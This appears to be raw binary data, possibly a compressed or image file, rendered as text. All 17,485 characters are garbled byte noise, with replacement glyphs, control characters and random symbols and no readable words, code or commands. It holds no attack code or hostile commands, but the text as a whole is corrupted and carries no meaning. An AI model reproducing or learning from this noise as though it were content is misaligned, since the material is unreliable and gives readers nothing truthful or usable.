��7Ї>��n�x�wk�$�Vm�^`���20����@�/�/��h��P�!wy_����P�*O����3�d�W���5���0 �_a�z��n#�y�wyHzw�yU^zO�,�ۃ ���
�uUذ�/�c5�n@OW�b���y�	�OY����6��B �RXdU �0�Z�J�<X����<@�	x��?�7`��5�O�,X_��� �	����k�8��"��5)8���	�@hQ�16n�pBW��j�ʭ �T��G,LU�m�VcK�i-Z #�b!�V�0�1X ` ��D�/_�~1�C��5��ʲ�+ذ__8v_�L��EX@ ���5�Y���������|�6KV�kB�ڰ'�
�Q�L�-<O�Q�s�i3���R����-�݀�e��V��B��R  ��A�˛0ojZA�B��*�v���Х_��`�?<�J�{�P�%� �w�兕g>=E ���P_�H���O*�qH��@�ă<�4�g��Y4��Z�cS;SCFX�lC��,$�Q�;�  Lo�8�
�A�*h�
�h�v>2� +�<���
M��P�M�����P�P����R��=��P� {�!��C�;����<qK4�բʄ�ih�4���O�b�PCE,���� 	��p�1Pl����eǐ'�f��#D³<�ĳ+J�����	�� ��Yj�	����j|@~z����h�	�３*&�n���X��4Fd+�6y�h9�6>+Dcn���F�� 2��Q�T�X���T�B�FQ]u��1Au�<�ʩ����� Q��A�*D��>����p�1Zh�a��*H�/���
'l��&/��{�s%x��*�MS��l�a_ �l�Y�ψ#Z+Da��G�0��?W��y� �����5���
,6��?�~EY��']l����/�y��ȑ{	Eb�-p �H m�N�����ZΧ*�y;SM5�B�LM�8���F�h� ��p����g��7�c�=�_^p��Ww�:�0g`�z��w?T7��)x�n������?���� g�'�H�*�L�禁hЁ�n�����!��L �	]l� ��T���X�b�
ؼO��Q�ɖ���{��+.��`�S��A
�%�	��S?8�ע��x�/��$ ����g>�-oeH4�"��D$�6�A!��<0 �&nQ�jl��P .���k�K���
���|#K����k� Wꘇ(�L?��_��\ �Y��ħCx�N�h�6<��|nO�PU>g��|n&Q$��*T!��5�ǳܡ�� ?�.ࡂ3�����%.s�Ka���+3a-'�)'�2
��%	k�-��|(����	$��
����1����K����'�$P�,�4����!�P��∌�#8t7h q�T�?xG<���ᲁ+\api�����]q�_1�d���n�aJ��'P����B겙��&��x�a-�������4�:�h��&"��h��B�`C��G<��zT�X�� �_z����3/�̭F��g8�V��*�����j
�9�<�1���aծf!

���ʎlb|`�_��*R��4�:l��'�̳BI�O�X!���� G>���ԩ�8�?*ڇ64ش���@�N�{���	<�Z�m���h���v�9�EB�z��肷R�*��쀹�����@Fa�Ň@"� q[2�_����� 8�PE3�;��+���W����G0���v��( {`��m�����ց���+q��N�+;�
9�0�n`I�]��L0���C�-I�I��9	y7[�!�h24T` �x��n����K��1���֒���A �����`���]ѻ�Ur�-��z��V���8�$��Ls+X��%��D��ee��F��o�lv���P1�.j�� �U��R�
R�J��j���y�n��*_�e:�R��|�_��
�h�������=Ƈ R<�[�v+�
X�ר���Qٱk~ �jp}�n �� ���P�2��dxB|�c����;��[��GE���%C��Z80���W���R�����%Q�Uh*nЍ�yΰ�5��2�:����Y�k`���v�P�8�4k�	H-r-���$� F
��k��w�2���0Q�� ��qn�,����' ra��5����%!�U�r ����ֳ�����T�Y�����4� �m�)LU�x�+\�a�!�r�q�]a�Z)��9�,W��b¹+�Nr�K9���[ ^;N
-�=�
�
(�a�h�	�@�dF��zA��Q)ʺؑ2��W49 ?>+U�*��� $H�>QJG�}��Ė@��3"G�l����� � %�� ���^E��ៀ�(��
X��P؂���c�ʆ���Uj$���ڵ@<S������t��MT�ߩi�y`�/��D�C��I��_���b�]�#<�3 
_�qIC��	��>��l~1W h�@�
�*�*\������ �^7 `���*8���5��� �
��C�) @C�l��a ���Vˤ �Š��@����_�a�@ ����Uø��R���e)ayM ��]O�Z�Y]��$B0dZH֑0��)�+\O��_������������_�!C�� ��\)V����\�� �0�ߔl�&,)�Y�P��݀�����Y�n-T��D�A@@ 1L�Fy9[ ×���
�� #|���;�c<"�˔�#�Ү�	��@<R���Џh����
��G1<`����
���,·e�@�����@���p ܁���Od�� 8&�<���3�h�r	P��IE��
��;:>.IO�ה �y�S	N:�$U�0����Cz�p��`N��
�!�uC��@#fb�Q��!�I�#
��M�7���$��S�
��O��7嘢u��@< �`���&c*	.�a"Y¨J@)�;xf�E^�e*{I�V.��HI�	$"��n�^� H�7����N���_klA"�2�BB�7�AH�B8aBN�JUƉR=��	s�gR�g>@%ճ$U���u��S��q�rm�V:gF�V�'M>�6pC8RYVc��f�Z�a�l��8N�e�_k���Ù�����ONL��9�<��ux^�e&��@�f]�fU(sR�w.cyv��&h�Uyj(��
<�
�_�1!  R�毅H�Y���xH)��~�9h�.�W�	g�\%`�Y�%IR!��M�\ �����R�vփn�;8U������&|)�~iy��N�&,��̤=)<���4V\�(Z�@P�؅v�&8��Nا9f!�%��ŉ���`�
`�T�5�fb��l�d��R�f�Y�rej��C�.#��*%p(d���g�,�����&	��4"�4
��ۇ��i��i�j��xy����=m9�88�oV�Iq&)ez���>�J%(�Ji�j��n+�ʃ�̄)�:�:En��PGd�`�B7��AV���(0T
j����"����>\C9(AD�8�3~^��$�x��sE����H��ǆ,Ȏ�Ȗ,ɞ�������C�8)E�,hn�;�j͊��@�"t��+* GV׺hW���iGb����=�4 � �@$�#<6d`�ԑ�1Wq"iT�
8A7�x�ڮ-۶�۾-ܲ-64�(�er�e.�;�r�()T�
� *$��!�y������9H���"����j$@�($%<�A�A�`�����3� =�@=�JT�/����.�.���ޮ�����.����z��8�ʹ�2�,�I`�A)�A��A��yea՝���R[�*�k�!�1$ $��7|C.0�8T��iG��&�d��~�WT�n6L������ p � '�/0'0����m�F�w�ЭT�.�2$ ����Ea�b���	�+�� ��B!07��TA�H]�-�3���M~��~���3�A3�/7�;�3�D�;�S�3�K�d�p����N�H % �8�@�*� � �ı�{��u��DQ4lC$�,�3`�'�Y�@$T@\B"$B�f���|@r��.\'HCC&A$1|��(���r'#1'w�)��$ �,HB3$13'� o�-��;��' �!�7(�T�*B�<C�N��!����H-�B*` 7�	<��@��7� "_�
=$$� *;3@��Uڀ4<�@�3=A�s��,XB'hr,K�,4�0 �%�B\B?@��<��@0�C\A>π��>�s�g�R$x�&p ��	D�����<�B!d�3�  3��2�4��c �6�C(� ��7A�@��y�P�M2�T|i��%�'�s>7 =W�D��E_'��Z� ?��, �C�����Bt�+4C;�0P�E<4>߳4�*E��njE��
�B�1T@��@�	h�8T��`�5(؁,�Դ:��(PC�pp�P�!s$�C(?�3T\y�(%��#�3;�"��
��Y��r? 8 \���\A�$\��,8�FC�`_�EG�L�C;w �sOBE7�0< ' �Jƈ����
� `��A��3pC\$|�*@��C1(�؁%8�:����s3CH�7� 7�� �6 �9|�> `|pU7BB��h$�3M���us7�E����xw����t7�>;�$����5`�$���_��B+����>|g��⸃HQ�T^�7(pn,A AC:������3�AȀ:��@�A5p
0�Ђ�B)H�So�+�B�$$��3\����_N:�5s��s; � {;w��,<�COBz�z��vHBz���?������t3w��6��1��2���m���A�'@7t 5�B<?(��B��� 5�5(�:t�HA.��T�� 2؁"H�>��R��FT�q��#G�!
���x���(��$�;���y��{SA+�B=�:D��C���5���;��77:�@���������B-܀���wC7� �^�C|��A8�� 
�C�<(��|@�AXCHB�$� �'��Wu@�|�/X�)�w_�rc�Y���w:��7�7�w�`G|��}+x��# L�_<�s�" �ܓϫ���oA�ɷ�O>0CT�,����|@8(B	t�,P��C@��XB<
<C*t���*��" �OLC<�:S2ֻHI�<S�YO�YSs�~yO��7��S���t��s�Y7���=�u%D ����n9�Q��n����41��X;�A98;�C	��ЋB2A��jsn�  {�&z8C�A���!����& �V�+p�<hp���
>p� �<4He�Ã7>��琄���p%O^��q��	d�h� ���1#J�ܒ��.�Tc�<��� X�����B�����MˀV|v�-�K�ă7"�x�AD�0�����߽}�*vrJŉ%��d��;  ��0�;��}0J�5e@=!r.؊#	�`�
t! mh����0`Ķ
ɱ� �̒J��qV��H)�A�]tT�S�~{v�۹go������L�T,A�?J�j�<D��'��� �@�!��*��F�$��"�^�f��԰�n����Z0����Ó���ʸ����s��.�I�P��]l�e��E�<0�	�@��v܄(�e�n$��&.���@  v���!n	
)���0 �����P�A����BLNR�b`-VH���Cd���qTĎ���'��{d	�<��KI�����#�LiڴI�(��v؁"�^y�p~���U��L�.͍�D�x�!,�A�b -�K�N�XفY0Ci�y�h����j��E�p��QO���@2����I��a��*C�d��n�)Ƨ����;��Z�ʪB,(e��<�X�H��Xv@XX@��5ޘ�=���{.�Ō�=�Q�XĄZ���;�-g����$�k�� =>�@H|�!SB݈���7�ha�)E���$��`��s��	{)R]���Vۗ��~{����~t�!��y�V�M�#�i\��fDn�����A���i"�?>�jl `Lu�4[�Jc����@DK��TKlz��!JƮX��E����Վ��=�~	=~^x�XM����]��#��G��)�$�K�V8R���P���k��fM1P\�2<��&�)G	j`��6XP�����`�(����!�ȉ���ĆJl�� <܁<�A`Ѐ���v�{?�AB�َH8�>�����<'�����k\�}á�z�	>�U�1� r#�3\��ǩ<>+C��&T����d��7THM��@0���`�Xk!��$ֺMl�����A��(ԣ�"��B-��5�0\�z׋A���#	l�1������J!��Ĥ3��I��]����������X&�|1�x�
����h�,`.�%,��@b����A�z��o�[b��d>s�p�;�Aw���|��q�0b{� 8� �8�o:�D%��d��A�!�ӹ�ɬf����wv1	��G�S�Ȥ�iC�t�W�IBx�1(�����S#[V�ԃ�)��h�=R�#7Iy��Դ�3gHΓ�� q8@����po"1�#�A�i��iG�Yf&��TMf�m� `K��I��m
0K�ia�
��z���*े֒4�(9;VH �zP0�P�;���GJ@ܬ�`�9��P{8gb�Y�8421|}�# !�U � ,    � �  � ٛcO�@{�1G��]#��B0J%M�����N�z�,92@И.c�XC9柠&������śB�(BD !��G��?�E�*]ʴ�ӧP��C��ՄD��:g�U�^�E��G�Av���Jϑ>	��I��$xӍ�ԥ�H�\ACXUb�^��
�k���E�,����M�^E�A���N$�Ց1�M��{VO=c�⽛$��tzӹq�
�+/��`�^"z	���?9D'c�N�)Ո\�j�� aW�V���$�?z�>);�����v��ʦ}��mv/��qF!uTu�&腂^����F�4a�x�u�� z�s�F���^��8��h����⋼���A�U/����c��d�=^3�5 ��S���H	��TVi��,ڱ$����,�������F\v	.�	c�,.E-����g��@��y	YSx�(h�IV6���B� �r�aM����^}a�\t�8�l��ILv�х"gH��sBcc�8z�����]ӧ)��x�bʮ��?FJ�+��BfJ���ճg�����bmb�5qi�n�Ֆ�}Z����F^Kv` �'D���Vie-�!�7����Ǿ��{̾�Q�p��*���Jp�q8��WdR:Ņ�Y��!��ȉ����v�bl��h�]��F�l����B��L�W��tP�����q0r�K/��	l����'�����KS��;��;���	SW}�5d���!pw�q�����x2��Z)yJ�b������mxŖ�͟쥇n�ص�1����`��0`��*� ��n@ '�[𾘄:�.�첫��(��1�{c������Q��C�x��i؅��-�Q	����M@���A�)q���`	
T3��?�ā+���_�%X\����[�� �
ⰶbA�9������;2&
Rh��`�.hDM ��B�hhy5C��pårABLc��)����Nr(@�(��o8��7D�?$�C΂��W�6��8@)�@���ħ�@'8@�b7��Ί	D�J,��1(!%f
�]�b���.�i	j ��~آ^�AN��V��=�af��Y����&P�=l@�8�?z0@*%�=x�R:` �]IT�]ޮ�����KP���tADDc�P.3.΂J�e�P�&D�#CL�W�Cb����	��b��8$�%@���pP�?�P�aؼf6���'��`nc������^x�E� J��Ƃ�K{lC�O����� hA��T�����B�B� �2�2��?`E �� J3P|��TӚ���?r�Qd: *��ڤ�O�No�Kg�p���X�/c0K����&�	T�p�(e��� F��p��1����� �@ DY�0��P ��0� fqDE��v?�DzhRi�F4)F��6�4��Kހr��D	/��IP3�.T (��5`v�	�@H� � ��ZV��P�Ơ[�n�k�7zi�Yd��C��# Q�@�h�R�Q�P)�l�iq؁�"�P�î2�I��+Fs`(���QJ�<2����J�s��?�
  ��A7x�S���3�O;t����،�	�b��n)�/6��� @��4
�ì�o��P�I���:�)���{!�h%(1�0�Bt ��T��@����h ���hw�����9��n!����_�P)vʀ���K���L1�?JzC,(Jq��,�R����8�E�;(A�6=KO; Y�� �^LEPq	T� �)��!A�@	�p�?Z��-ǘ{�L��c��<t��� �����$�b�cʊ���<>���Un�]�1���n����ꙕ2�E� ��,JH*ހ
T �7x�� ���ra%J"`'�XV�=m���ֶ*���+��H���K��SӘFm 6 \>er!Z��
n�X�j��S��J A!*�� A$@���ܠF�1@�i�!�2�G��瑵��mDK�=h"��Ŧ%�h��w��;��F�۹H4���l�t���#ꥄlr���/`��i܍��,f @�+�>�A�7x��5x��;܁	��ǰ�~Dadp��/�c��v�+�w^��=�v� <��
MH��(�yVi������&7����#㇗+A�ؔ� ��e�b ��o�E�@�i�BK �1�P	��Fg�s�X/����  �J̕; ����u���	(��=~����$>��`E��e׾�Ln��.R��r*��D%2@ ��nT��C@`�`��<-�g^ 2��Wr4r�C4�dJ_��i�i�4? � qEէ�?v|J�UD� ���b���s�c���S�S&~�q�@`T�7 �@_PFPӰ[P� ��v�g]��@�Ryx�@�%�� %ph�� `�K!�DQ)�� }J���c`h(PǤx�*Ut�~!Sj���J�o�J��J%��0 ���d��D�aw_�>�8^�.���t2h:0iǇ��Vm`(Mp� @��8R�VC&nDQL6�m �=S9/�Z�K���-��TI�g%p0�OF5]��F�
�x��@�����
��
!@�U�1�BS�=\��H�?F�@��G��h@6�xЎ����X����+�1oc2?����o��J/cz���Hg��� �]$@��C�
��o1�	��3
8¨�������c ��9�`K�Q�T�~��s����x�@�)h��PbX�?�gW�77��3s���J���Ì��J  �Ga���
����ppe-^�
%3-	xy�H 5 �U?a� P���~	QC6 ��h���bhsI�s��	�R��%�t�A��2�bx��Rg3��qIY$p	apz�p������V}Pn�t�B-r�@�v J�m~9:����*`�~�
�'`_%����H��gsE�S���i���2'���T��"�TJbX�$�
��
��
p�P�p	o�-���p��p�l;2Z� �d��tr���p������W� �� ���#���X�xp����`ȱ1�6N� X97(3ٞn���\'�_@��B�F @�zPe��~��XH 0�^�T*�J!�#�
�]����x`:�6g���x��F70u.:X���"�rQFtb@�`	�a�_���HX
�RP	�t�{G�s \��� �W W0@��D���z��:��J��{ E��#`�Y8�7���a�%��gy�87J`���yz��p$P�@lT�^ /ײl�e �F��(��ʏ6�Ѕ�e�:��J�`�Rt�J1rt������o)�	�Y&AU3rQ�n �  ��j�b� � K�Auqw!�!/�c-wU4��u��P:4);<Y��s�5i;?��c_�5;� ;%�9#�
�;O	��^9։!�R�Sq�zJA�D�AtQ� `����b_p�vA�I 	^�YT1o34�`00{�5 L��p��� ��Qgs�q�dDi����Z��?�l[5qPu`��\tӉ�J��AE8s�e4ua�c�u�@by�p	@JAO��-�wWV/�I �%u00�t�g+Ra�c�6Rs�v�pbö���� ��	���ל^�1z[F��ȱ�ɡ�)b)R���"xqJu]D��bY��p&!�g���)�{�°�����=z1���*H��;6RC5�+ӊ���C:��Z&���М����s {+"�\� ���[�\��y���t��%�uv ����� 1�<�B��v��Kә��B�r`��� � x~V%0�Cl >� ՜�@��	��ă  P<�	���p��x�,��@G'�2V��t�  ���@y�`x�S�
��1'��BaC?p�:�P�p���X�jB��ܩ���`K�%�ȓ��f�5z�nM!4�v��7H08�b��᮴�g��p��^  �@9��W-������Ȓ���{�\�������\�W`�o[ɟJM���Z?��f�iu�`*y� FgQ*uj&y��
�R�
��|�������@��HP �=q` ]Z�#`�K1�MQ��
��X�Ɇ��%�C|��RT�OQ�Ƽ�!��pah!&����d*"%�3�� J��n`R 	�4�
g�%I  �H412�c�&��,Ń`P��O�՘F��	�LD�	�LC�Ȇ���@W`��n�Pa�po��("	�)��X�V	���ް.� z!� 	0*zp��.�W�f^�*:Sch�������D���_<��X�p��<�Ć6p��$v�B�i4 ����2�QSgM ,��`[�����,�/�|���l����Tjviډ>��}lP� ���	*`�}�l���9����8׃���׬	�`�4@$�0�%�9U9���/�|�T��	�)��J@� S���E]Ԃ����=���w c23�>��$ &]ڙ`�7>4P�q]}�����PeMm�l �E�q]�Շ	tu�%;�s�� �@A5�<�.���������!�3�U��'�\�+^�����p�N�B �;D�E?��  )��om������e �P�����ȑ�ɥ��R~:+0�L��)��d�̴�J ��"�
�r��bR	���w�� �m2=�{�S�p���l`*�63�	U�톰�u��f]h�t��}�JA��	B0i���=�)��!A\��x�v��]�7]@0G�R��mz�)�� R H��� {�s�vspg ���{�{ t�	3���P�6 �03��>Ka* QTN<o�0�t�	EO4�/�����Ԃ��a�R��&!��-!"���^�7���	�	� ��H0mJH��G ���s�Hp�M�{��#��1_�Y� |�`�C�K�L����n�@�D��	�1��Ni�FkNga��K� pK�} pqP���؎�~=� �����u��b�� ��% �������CL��	���t���Oi���rM��`�?�}g��`N��+i�q�u�����9�p�D� �G��k�k�/��|��K�@�E��K���^D��F D!�� (G΁?*���K�1a�d#��6�����!6<�	�g���A3h�dst�C|6H8 ��U�>C C�]�%J�����M7�>	rcM�+�=!EǓ?:Ǝ��+�)H�y��K�$�zB��K$��"�����۪���:�m���ԩ����S@ x�Tm-��j��s��]��;	���L�[�u,�T*+c��1i�E����W�(m'�G�R{�(�D�9�#����̜9"�g�G#=��Q� ,��=vڍ5�xR�'M�9>荶jJ�7}���:f8?�#�#��C���"	k�j(�1�'j4�MH��R��X@Be�.��"I^�		=���HҌ$2P�vBS� @�s�10���iLT���wfc���ǴE�b�=[�d>����N�
ī���Ƥuv9�;�-7*M�S�e>H��.ɑF0�	��'�]�h��#��oVv	AE�iW�BX�� 	��Q:���$ ��mT V~�s��x�Ct#ʧ4�ri	��BLT�[���$9��*�*�D�J��S�0�b�hdSI���'FPr�	$����EC c�^l�@�u6"��vl�c@e
��P�c��u' ���E��֝w�e�MO��o�J��Ҡ�[�  w�;��2�L$"8�"�&�����P�f��M���!(1AmJ����`R�C�@��(l9nW[Q���V�L*��4K9�8����w�a��9^��r�Y�=6��
ݬ�ʐfjӓO:��D V؅�]y�AE��C+=K7R�!iDa?���F�h$�R���r�9��& R�X�����a0�J�x�)@�`�8��yތf�c���a 6x"�Y|�i�4�D����w@�i킚�P0� 9	��&�.T��XB.������o�x���X@Ȁ��pq����B፮(C>����B�`� V�T�,� ���gp�P��J����.b�k"�
X�������V^���A�PF;4p�&����AY���1� ��;^�LX�WlA�4�pH �����
�j� ��e�`a� �9 <�(P�R�{
�N���f�rXI`�3�A+�� �%(�c�����J$�mn#f��� X`�$!���D���<��,�Z����h����=pK�������`��J+��EH�fW	��,6��l������=�oP��� it!�+j-@P	b�x�;�?x��-�C���
�!���u;D*
q�R(#'�&#�8��� �0�2꠾/m@�UzZ�a0�>��?~
-V��V0 �	ea����,x 'Os���h�����6� ����G���� F2jc��f��-!��.�y�=�����m�����3e�4�3Ų����E�4m؄;���@�  �1�r�X�L�0�P �A,c�:H���m��?j��-l��X�Z�W! ���!4P�<#x �.�0�+cJ� K�6n?X̜� @�W��u��X�w���Lmp�*�Ɨ�p�%� �����! c�a	 H�4� �$`�j��	���c^t�M� ���<W��@��� A�H8b ��@�bD�|�  ~���
dU�G�v<���ak��mZӂs�H�1�A� WF-g�
~�:t���� ��
#]�F4԰��HtD�VP��8�έ� [P�C�
�GI�ЁTA�)#j�F 6[{8���ϫ���� �������aupT}�,�68+�tp�R����'h#��6d@ �A: %��+���ކ,�Y��l!I�7������+�*�BKH�H/pw���+�Cy9����#�0�V�\#X���c�� g�ްV0�l��`!ou�
&��}����'�f��� |Aw� �эi�AX�6��6g� 
}C�P!��Hq�S�Bļ����@�C&�
����
�Yq����W�!x�� ���_S��.x�}r_��S9���Le�_�U���C�R�T�0��E`A`��xn����d��37F�o��@R�@2��<$� �$�@����Dҳ��$��S�<���(��*	�xدr�l� �6�q���s��<|�kw��ʢV�L�a�vPPE-�t��XA4�f'�m"B4jp~@OcB�[0��o!��+2�W�* ���A) q� ��s� � �LМ7� �VH�1a �;�M00�+-��L �P�#c�= 0VЅs�#-�>���a�S�@�Z�� XP�@�i|X�ZX|0��� �bx��K.! b�XH�i �i���˫�J4��>(<��C0 G�8O0C4|���7	 ]���0�@��d���=�c��S�� ���xH�#C�1<>Ȫ 87:��:�C7aa��4�i��/ �S���e�h�m؆h�&���(b  ��BX���<E;�H�MP4DЅ6�Ciy��1�1��1�>(�(K;�� ��B��@�/x0�xDX�F4|��� ��#����A5 EUX!T#���rE��b8��?gJ  ��i8�7�岀W0�Wx�:!H� �S��S� BI�,�S` V�]�
�Sx�L�hI`>w��t�;t�0�S�
�V�I���1�ÜLGx�G�"#0P|�� �R(�h�U �Ă ����k��c<Bh5��0�J��9�B�EC� ��4���G��d\p�X G�ID�ɓ,�s|�@F`�ttI��=��1Ċ���DCi���{�JP�G   0]8��T�H,؆�k�lCH]t�;�n�Ax\䨸�<cX��C�p�p�xI�4��I�DN�	 @�0�B|���N��S`yJ4��P��T�p�a���tt�` HDfى��ۀ!�JU��0 }�G �@�UU pŇ��7hK��]$�i��ԇ�##���H|�H g �4��L2A����XG@ �}�H���D����	 =NGi�F��ԅ�Q��4N��0Ҕ���qD��L� e�����Eӄ��F���F@&#��/@ӈL��Zȹi   5��0�	�͎�Gh� �I�d�@ TL��Q1Y �O��$�	�d�H�
�4���
�z�xN�dT���xؽ����T�� �[0���T}��B�;C��h�U\P����-P�;�K9UQEU�#����W@��SJ��dO�dR�lѫ2 �4N|҅�D����w���<Ϥ)�F�dO*�WoD�6�/	l��Ģ��A���Q� (�B(��ۆZ ]��Z��5U��0M��$��V�:1��D�HY�-Y��N8X�hG�􇻰V�X����� w��5 AΤɢ|�$�Wz�Y�$�]�x80�[�;Q�UӬ�B�����?���V�Ha%	����:�S�j����"�@ �S ��D] 
���2 ��Y�ԓ�"�r=w�	�mIt�
G�D�������[�����"ENX��W�Sb�R P �H]b��mЄJ5u�-pH��n �6(�}DV����� �Bh�(�'�M�6�\��CL���p�SH��^�����N���$u;4 �u��<U�$�G�I�d^����X\X�h��������8��q�\��KH�4�n| ���]�m��|T@���Zh�` ����H`@ȟ�|ߑ�
&�rt��EYT��h����*�E��eQ��:$Y���h�[��X  �2�Z�85�SK�l��sP�%�8�ӳu`fP�6H�$� �x�5p�58�2��1���1.�5�^�b�	x�8����9�cG`w��CPa��1N�1 :@���1��%���z@�%cH��`xE�����  ����b("؆{��=?+�����%EX����8U�6Є�Lc2��1>��\>h���;l\^6J�U�c-�y���u�NG �bnI]���*�� ��6V-lb��OR�Z�쀳�8?��{�7H����; u�eӔ���W&���` �C�DJ$h�����lA��Hh� ���x5 ����Ad�������_XJ��	�N4�GxƜ�H�5�H �w��h�]���gK(] ��K �m�C8�[�>t��S�6 ��]�6���;��m��x�-��xLAv@�@�ѥ��x��&�=	��5 b�L(Uwp�ؠ��Cx��_^�H ZC>�Si�����5~Ox�e �L6��-� �P��&p(��7�����v���b��Z�h��Nb$,�`������F��n��ہ� �>`�G��	Pc����x��G����,P�.�	HGЅGX��T��$z���~Oyh0<�8����O}����l�=ۆ�f�4=�h����~V����8�K��l�^G� 4�n�����(��ۢ� G�^o��(�����3^�( �(���c5��P���}�xۀmȀ�c���S}�>" 8�*�F (0��f��#b��Op%��Pb%�SDh�D�6�"F��<8cA΃�����wP��/�
0_�<��3��6��Hd&ZVx�z��z`�Gx�9��2�c0W�/�l(Jh��ԇ��R(.��w �:�����m����6b��i0�'�_*��)W�n��er[]"Ѕ8΂�nTO������C�n��u��䝰�(@�t��=Gkw ����\_��2�8��;�v`>k�Z��Rغ�����L��U<!Bȶ�J�l�n���g��wT��6��7���P?J�>��UVX��6�8�5AQ5������~R	�2��]�����5\PyT���=�GJ0ޓ��t.��y�t�A&�T<�m8=�S��*G�Jb�����'@�r�
 �Dne�ɽ�;��"f�<�����~/���'ݽ��sy�t�T�����wy���lx���=��V���yT��|^b�Z���*�}�P|(z@� F�u���\CƗG�������oA
�DK���|��ViY��<Q��A���a�G K�@A�M� ��(��y��y��=�>����y�y�ǁ�~JUx�l��A��b*Ob�wh�뿁���hx�0�<a�h�9Z8�xf��0�l�������L����K�*�10`�ߙ<
��Ba�T��'oϿ=1$ĈQ�#ȏ1�}T�cH#+ް|C�*X1� �	: � �Dn@ V�H�R{(���߿��R�Zy&<̣C�W)&P��U� =����?�p�z�� ��Y�:�K��Tt	O��u��u���?ی|ys���H��Y��7���f�5���Q�B�P�&���.U�P�=���EB���q�Hb�������i�,�B��:D�b�X1<`�o��l|�v��`	�������W�͛	A@��Q�D��1�`b�	*��?q�@�?�x��TPI��X���	V�E��0�
R]��'�x�o}��?�������YP��
��X�$����Q�Gu<f��r		Q^B�j���>V�B�ApZ|����!���?���/��C(/((�?��)X�?}�5\���H�'�J
Q\���Q��(�eէ?7�Yo�iP �쑤G{�L@��u�ю�`�C_Ĵ} ���4 \:�� �>+C�11�y�^P���5Z�#���:h��-s��g� �0z��P�I��ˮ0�s��J���÷�~�B �4���u�Xb0O�JR2AԠ�%��Rk0��-K��"� �,7�k+ �!�Ġ��-�V����r���`��n��?�떶��h�[������꒕-�N��X7o<1�A�F8��FD2F�z�����]leM��@KO 8�*�����e�s1ǖ2��h1��dѠZ<�W
g�[�-B��*ή�e%TZӠ[�\�8A+n�
)^��\��*��$��H��A��3O$�X�M4,YL_mܤ-\�2*�� �j+D *�L#D0$���^Z���:t�m�@{�OZ�\8�񇢠.�j��'�����g��A��ǀ	DOnI������=-  )�JA��U�8��f �H��� �; �o�>�e� �b�L��B�\�
��rE d8F�"�:��8�
dEi�SW�CŭhY	����"
��N���lw�$f\��D$]�1��g4Z�By4�,ƒi�����!�F�@'h_�7�'nQ/�;E���D!
�b";� �p�:P���I���p�Ĥ�N�Hop��F�D;�@����S���X e��D��*2X+� nγc�����0��Ach�DE�"l��)r����
 qǵou���й	��`  !W#��b�	`�O}�� 1K���\@Sc;TU9��R��*e��	o�1�d����> � �w��a5A z���	!Y���� �L�*g0�+�Y�o�P��@���>ؠ *h�:ā	,�M=��T��*�P���a��rXUB����L�Zդ �V�������TE4`�����4��G5U��~�����	�1�~���|�9�@X�� Q0h?@G�����G?ΠN��*
8�#
�ΥB�9=mi�JC �T�2���j�18������U�(�@� �'J%��-��|��ii0l�)WT|�Gw���b"}�n�a��W*X�pX��Jۢ�@-����0�+�28��@�Q���x$���#�,�F� ���8�A.�p�b�>�e��[�[Ԣqa���r�6@�kO�~ X6^]w]��Nxg|��-J;�� ������O*��?�@cy��J�1Dۏ�X�H� m�Q�1�#s�ށ�"�;�$c�7�a>��Usa�������A3�.y���ƌEkc}��6�·T�p� �]t8U`
*ߔ�A(��¡騝�E��ʠLU ~��Vk������ߙ�;`���2 &X��c�e�8�z�3*�;���#c�!��_E+��h��m�l�����&��e�h9 �B���@?8.�V���,���jH���+l�$���60��x�9�v<�AqL�q��6��6eי� ��X(O�!$�� �c����P'�N,��W6+^Jn�  �7T�L���飥��A� �� ���)��Z�M�
��y�f��<p �y�Ƿ3"d�1}`�0��Sí<�%�Z�?+��!p�~@#���F��O9��0�����ń
��y/���t�So������:�=ب��둷E��v�c�wh�G�)nq���	��/v1���%y��IsX܁(-h��Q
J��'��D�_(@P�"*�~���x��*`������j���G����ʤ���]�K}[Aԟ?�<l�;�<�����P�;ȃ;��T�<�@@A4�?��s�B����G�i ��@�?� 12��6 <0`�ـt��Y����A���;��+]�� T`�;�@g	�;�K�d�?l��C�a<��Q����1 ���a��B���@�aB΃.A4�M�l���X�����g�D�$"*� $B��!�I�Ia  �dTH!�m���;��(�^�U<�+����&[�Q����M�;��;�C=�a��b��.�"n�?<�ّa�u! `c< �u��BD�*T�K��?�@� *�A�p���#�Y��� 9d% B�a=H�EX�<>������AEyP��")2!T����_�����ى�U��&0�;��?l�>��=dD~!Th\ǥ�u���ڕ>�
�@��\4�	�|i$OH���Y�Ŵ����!=���i^�A#ũ�i\?�U�bM5�S>%TF%T��q�<L`����]�ù`�;<�6A��	� �B#� (�82��H�����9<�q!ŕY�Ƀ�Ia�Ճ>`أT&�b.fM�C�m$&��; f��@�� )��4��@#���eg�A0��
@�ڴAg�#"X���N
d���dR�1*�1��o2%c'qRj$�Y4�b ���+�<Zv�<J\'܂�J8*Ȑ���:R�Y���!re"���<l�;ȧ�g�g}>�}6a.>`J�vp�&��&��$c� <�[g��� )8��I��yL� %x %���g��6@��@",�F@���2]� =$adJ`vJ�Q\���;\ ��C���)�&��.�)�")���%h<���Aƃ����c< �	��H�'p�9���dDL��4� $Ƈ ŗ�i ���r���@��e����<�����-*�6�z� ��� Mb�蹰Q�)nʃebCٱ��`� q�C��!��>d@�A2p�5���]��� y�`)詖!őBG�(��C�M�<l���L�ôR+L�bk�n�Z��r�Z+�?� �T��h�$��Z-� /��<�����B8�C?̃�3d�T@2<�(3$ 1`!L���C)|�Uj�^�Q�= ��'�T��CȎ�Ȗ,�N�����ʲ�ʦ��F�X�F+h��&&�Ք>(+�Bł%&��'��x�<������?́�T�"HA1x�7$(��9X��3 >�l�����  �C�ʃ3�<�!���>�tlUT��ު��:߲��~,T0��z�Ǧl&�C'4�0�㪬4�C�Fe�#<� +���#x���� �&`A�%�"��"T@� @�?`�����*�B����l1إ1P!+�=��ah�� <�)�у< UH/UA'dB34����:�"X�?d���0���������, ����C��?d?P�TJ =������b�;�`m��#h�6�C�B5�C8���Bt@-�2��T���� �(�@��3(9d@L�W�U��E N�;��P/�6 T��,0�?4�?��? @<�$8�0���?Ѐ�: �@'\��"��@+�8���0�Jù
�S�-=����p�z�&t�́<�T��C9 A.���;��?� /��?����H9�($�	+��@�� �M�nvd{�n��ô�̀�HB��$��,HP�KB��P�@P8�PA��L�p1'�+�6��*(6ؠ�et�ŀ&���x�&�A1��T��7|�	�O$d�|�"��5?"w (�A1ԱT%����m$W���-�ICS>@ �?�o+<� �)S1U\��C+�r\A��(��@�.t/s�?���0� ?����/�'x���?��/(�	�P��B)l�1�B-��
